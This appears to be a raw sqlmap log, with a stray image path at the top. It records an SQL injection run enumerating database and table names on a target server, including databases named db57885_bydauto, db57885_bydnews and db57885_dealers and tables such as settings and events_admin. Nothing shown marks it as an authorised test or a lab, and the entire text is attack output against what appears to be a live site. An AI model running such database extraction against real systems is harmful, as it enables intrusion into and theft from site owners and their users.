 [19:28:58] [INFO] retrieved: "information_schema","INNODB_BUFFER_POOL_PAGES_B...
[19:28:59] [INFO] retrieved: "information_schema","INNODB_CMPMEM_RESET"
[19:28:59] [INFO] retrieved: "information_schema","INNODB_TABLE_STATS"
[19:29:00] [INFO] retrieved: "db57885_apps","messages"
[19:29:25] [INFO] retrieved: "db57885_bydauto","app_downloads"
[19:29:26] [INFO] retrieved: "db57885_bydauto","articles"
[19:29:27] [INFO] retrieved: "db57885_bydauto","categories"
[19:29:58] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[19:30:00] [INFO] retrieved: "db57885_bydauto","comments"
[19:30:01] [INFO] retrieved: "db57885_bydauto","extras"
[19:30:02] [INFO] retrieved: "db57885_bydauto","settings"
[19:30:03] [INFO] retrieved: "db57885_bydauto","suri"
[19:30:04] [INFO] retrieved: "db57885_bydnews","articles"
[19:30:05] [INFO] retrieved: "db57885_bydnews","categories"
[19:30:06] [INFO] retrieved: "db57885_bydnews","comments"
[19:30:07] [INFO] retrieved: "db57885_bydnews","extras"
[19:30:07] [INFO] retrieved: "db57885_bydnews","settings"
[19:30:08] [INFO] retrieved: "db57885_dealers","events"
[19:30:09] [INFO] retrieved: "db57885_dealers","events_admin"
[19:30:10] [INFO] retrieved: "db57885_dealers","events_edit"
[19:30:11] [INFO] retrieved: "db57885_dealers","group"
[19:30:11] [INFO] retrieved: "db57885_dealers","link"